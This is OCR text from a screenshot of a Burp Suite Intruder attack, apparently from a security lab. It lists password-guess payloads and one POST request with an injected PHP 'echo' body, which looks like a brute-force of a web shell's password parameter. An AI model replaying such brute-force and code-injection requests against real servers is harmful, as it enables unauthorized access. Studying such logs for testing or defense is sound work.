 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 vvvvvvvangel 200 192
0 200 173
1 vvvvvvvali88 200 173
2 vvvvvvvalpha 200 173
4 vvvvvvvapple 200 173
5 vvvvvvvascii 200 173
6 vvvvvvvasdf 200 173
7 vvvvvvvasdfg 200 173
8 vvvvvvvauto 200 173
9 admin 200 173
10 homepage1/8 200 173
11 homepage0 200 173
Request Response
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.47
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=sfdti0frjbda29r7e7j24uaa01
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
vvvvvvvangel=echo "Correct password!\n";
? < + > Type a search term 0 matches
Finished